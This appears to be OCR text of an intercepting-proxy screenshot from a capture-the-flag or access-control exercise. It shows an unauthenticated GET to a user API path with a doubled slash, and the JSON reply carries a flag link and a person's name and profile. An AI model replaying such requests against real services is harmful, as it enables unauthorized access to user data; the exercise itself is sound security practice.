 1 × 2 × 3 × 5 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET //api/v2/user/05b85b9f-156b-499e-8125-ddc728449941 HTTP/1.1
2 Host: 20.235.243.131:8080
3 Upgrade-Insecure-Requests: 1
4 Cookie: auth=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.199
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, Feb 2024 05:12:29 GMT
4 Content-Type: application/json
5 Content-Length: 146
6 Connection: close
7
8 {
"flag":"https://tinyurl.com/d4ng3rsiv4s",
"name":"Devang Solanki",
"social":"https://www.linkedin.com/in/devangdsolanki/",
"username":"phenomenal"
}
9